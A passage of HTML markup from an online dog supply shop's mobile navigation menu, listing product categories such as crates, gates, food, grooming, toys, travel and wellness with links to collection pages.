                                                  <a href="/collections/dog-clothing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-9">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Crates
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-crates" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Crates
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-exercise-pens" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Exercise Pens
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-crate-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Accessories
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/wire-dog-crates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wire Crates
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-crates-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-10">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Dog Gates
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-dog-gates" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Dog Gates
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/pressure-mounted-dog-gates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pressure Mounted
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/wall-mounted-dog-gates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wall Mounted 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/free-standing-dog-gates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Free Standing
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-gate-extensions-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Gate Extensions
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-gates-universal-pet-doors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-11">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Flea and Tick 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-flea-and-tick" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Flea and Tick 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-flea-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Collars
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-spot-treatments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Spot Treatments
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-shampoos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Shampoos
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-sprays-wipes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Sprays
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-home-yard-treatments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Home Yard Treatments
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-combs-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Combs &amp; Brushes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-flea-and-tick-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-12">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Food
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-food" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Food
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dehydrated-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dehydrated
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dry-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dry Food
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/freeze-dried-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Freeze Dried
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/grain-free-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Grain Free
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/wet-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wet Food
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-13">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Food and Water Bowls
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-food-and-water-bowls" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Food and Water Bowls
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/elevated-dog-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Elevated Bowls
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-food-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Regular Food Bowls 
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/portable-dog-water-bottles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Portable Water Bottles
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-slow-feeder-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Slow Feeder Bowls
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-activity-mats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Activity Mats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-14">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Grooming
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-grooming" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Grooming
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-grooming-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Brushes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-grooming-scissors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Scissors
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-grooming-towels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Towels
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-grooming-electric-clippers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hair Clippers
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-bathing-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bathing Tools
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-grooming-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-15">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Outdoor
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Outdoor
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/dog-life-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Life Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/pet-gps-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    GPS Collars
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-pools-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pools
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/outdoor-dog-gear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-16">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Toys
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-toys" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Toys
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-chews" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Chew Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/interactive-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Interactive 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/toss-and-retrieve-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fetch Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/plush-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Plush Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/puzzle-games" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Puzzle Games
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-rope-tug-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rope &amp; Tug Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-squeak-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Squeaky Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/tough-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tough Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All 
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-17">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Travel
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-travel" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Travel
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/pet-car-seats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Car Seats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/pet-car-seat-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Car Seat Covers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-steps-stairs-ramps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Steps, Stairs &amp; Ramps
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-strollers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Strollers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-travel-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-18">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Treats
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-treats" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Treats
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/soft-and-chewy-dog-treats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Soft And Chewy Treats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bones-bully-sticks-and-natural-chews" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bones, Bully Sticks &amp; Natural Chews
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-jerky-treats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Jerky Treats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-treats-bones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-19">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Wellness
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-wellness" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Wellness
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-bandages" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandages
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-behavioral-aids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Behavioral Aids
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-dental-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dental Care
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-diapers-and-wraps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Diapers and Wraps
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-supplements" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Supplements
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-skin-coat-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skin &amp; Coat Care
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-wellness" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-20">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Home
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

